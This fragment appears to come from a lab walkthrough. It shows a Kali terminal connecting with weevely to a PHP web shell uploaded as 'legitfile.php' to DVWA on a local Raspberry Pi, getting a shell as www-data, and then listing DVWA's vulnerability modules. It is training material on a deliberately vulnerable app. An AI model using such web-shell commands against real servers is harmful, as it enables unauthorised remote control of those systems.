 (kali㉿kali)-[~]
weevely http://192.168.1.120/hackable/uploads/legitfile.php dvwaexample
[+] weevely 4.0.1
[+] Target:     192.168.1.120
[+] Session:    /home/kali/.weevely/sessions/192.168.1.120/legitfile_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
/var/www/html/hackable/uploads
www-data@raspberrypi:/var/www/html/hackable/uploads $
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)